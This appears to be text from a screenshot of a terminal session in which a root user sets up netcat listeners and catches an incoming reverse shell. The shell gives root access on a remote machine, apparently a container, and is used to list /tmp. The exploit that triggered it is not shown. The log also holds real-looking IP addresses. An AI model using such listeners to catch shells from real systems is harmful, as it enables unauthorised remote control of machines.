 au| • Share session •
Last login: Tue Oct 31 06:39:33 2023 from 110.191.214.53
root@REDIDCvl5fvqgoddzv:~# nc -lvvp 9998
Listening on 0.0.0.0 9998
^C
root@REDIDCvl5fvqgoddzv:~# ^C
root@REDIDCvl5fvqgoddzv:~# nc -lvvp 9888
Listening on 0.0.0.0 9888
Connection received on 47.114.118.107 46184
root@7d8d0b43a47b:/tmp# ls
ls
hsperfdata_root  pip_build_root
root@REDIDCvl5fvqgoddzv:~#